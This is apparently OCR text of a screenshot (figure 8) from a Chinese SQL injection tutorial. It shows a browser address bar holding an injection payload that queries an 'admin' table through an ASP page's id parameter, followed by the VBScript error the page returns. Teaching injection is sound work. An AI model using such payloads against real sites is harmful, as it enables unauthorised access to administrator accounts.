 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 个人栏 搜索 收藏夹
地址(D) http://192.168.1.3/wz/list.asp?id=102%20and%2011=(select%20min(id)%20from%20admin%20where%20flag=1) 转
• 错误类型：
Microsoft VBScript 运行时错误 (0x800A000D)
/wz/list.asp, 第 91 行
• 浏览器类型：
Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.0)
图 8